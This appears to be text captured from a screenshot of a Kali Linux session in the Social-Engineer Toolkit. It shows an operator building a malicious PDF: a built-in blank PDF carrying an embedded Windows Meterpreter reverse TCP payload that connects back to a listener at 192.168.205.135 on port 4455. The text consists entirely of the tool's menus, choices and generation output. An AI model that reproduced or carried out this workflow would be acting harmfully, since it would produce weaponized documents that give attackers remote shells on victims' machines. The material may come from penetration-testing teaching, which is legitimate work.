 c.pdf - Google Search - ...
kali@kali: ~
Thunar
01:40 AM
kali@kali: ~
File Actions Edit View Help
kali@kali: ~/Documents ×
kali@kali: ~ ×
21) Adobe Reader u3D Memory Corruption Vulnerability
22) MSCOMCTL ActiveX Buffer Overflow (ms12-027)
set:payloads>13
[-] Default payload creation selected. SET will generate a normal PDF with embedded EXE.
1. Use your own PDF for attack
2. Use built-in BLANK PDF for attack
set:payloads>2
1) Windows Reverse TCP Shell Spawn a command shell on victim and send back to attacker
2) Windows Meterpreter Reverse_TCP Spawn a meterpreter shell on victim and send back to attacker
3) Windows Reverse VNC DLL Spawn a VNC server on victim and send back to attacker
4) Windows Reverse TCP Shell (x64) Windows X64 Command Shell, Reverse TCP Inline
5) Windows Meterpreter Reverse_TCP (X64) Connect back to the attacker (Windows x64), Meterpreter
6) Windows Shell Bind_TCP (X64) Execute payload and create an accepting port on remote system
7) Windows Meterpreter Reverse HTTPS Tunnel communication over HTTP using SSL and use Meterpreter
set:payloads>2
set> IP address or URL (www.ex.com) for the payload listener (LHOST) [192.168.205.135]: 192.168.205.135
set:payloads> Port to connect back on [443]:4455
[*] All good! The directories were created.
[-] Generating fileformat exploit...
[*] Waiting for payload generation to complete (be patient, takes a bit)...
[*] Waiting for payload generation to complete (be patient, takes a bit)...
[*] Waiting for payload generation to complete (be patient, takes a bit)...